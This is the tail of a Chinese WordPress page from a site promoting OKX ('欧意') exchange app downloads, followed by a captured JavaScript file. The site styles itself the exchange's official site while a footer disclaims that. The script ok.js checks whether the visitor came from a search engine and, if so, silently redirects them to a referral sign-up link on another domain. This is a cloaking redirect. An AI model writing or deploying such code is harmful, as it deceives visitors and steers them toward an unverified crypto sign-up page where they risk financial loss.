<a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.080459770115pt;" aria-label="比特 (2,389个项目)">比特</a>
<a href="https://zhongchucf.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.8045977011494pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://zhongchucf.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.0804597701149pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://zhongchucf.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.2413793103448pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://zhongchucf.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.241379310345pt;" aria-label="科技 (2,483个项目)">科技</a>
<a href="https://zhongchucf.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.091954022989pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://zhongchucf.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.4022988505747pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://zhongchucf.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.0804597701149pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.287356321839pt;" aria-label="财经 (3,364个项目)">财经</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.5287356321839pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.2413793103448pt;" aria-label="货币 (339个项目)">货币</a>
<a href="https://zhongchucf.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.2068965517241pt;" aria-label="钱包 (448个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://zhongchucf.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://zhongchucf.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2025 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhongchucf.com/js/ok.js
body_size: 373
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.hnzhcf.com/zh-hans/join/2709406815";
}